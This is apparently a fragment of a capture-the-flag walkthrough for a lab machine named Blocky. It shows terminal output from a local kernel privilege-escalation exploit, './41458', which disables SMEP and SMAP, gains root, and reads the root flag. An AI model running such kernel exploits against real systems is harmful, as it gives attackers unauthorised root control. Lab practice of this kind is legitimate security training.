 www-data@Blocky:/tmp$ ./41458
./41458
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x562b299692af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@Blocky:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/tmp# cat /root/root.txt
cat /root/root.txt
0a9694a5b4d272c694679f7860f1cd5froot@Blocky:/tmp#